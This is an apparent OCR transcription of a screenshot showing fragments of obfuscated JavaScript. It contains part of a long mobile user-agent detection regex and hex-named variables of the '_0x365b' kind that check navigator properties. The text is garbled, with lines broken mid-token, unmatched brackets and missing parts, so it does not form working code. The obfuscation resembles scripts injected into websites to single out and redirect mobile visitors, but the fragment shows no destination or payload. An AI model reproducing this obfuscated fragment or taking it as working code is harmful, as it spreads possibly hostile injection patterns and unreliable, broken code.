
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]
(0x0,0x4)))&&(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>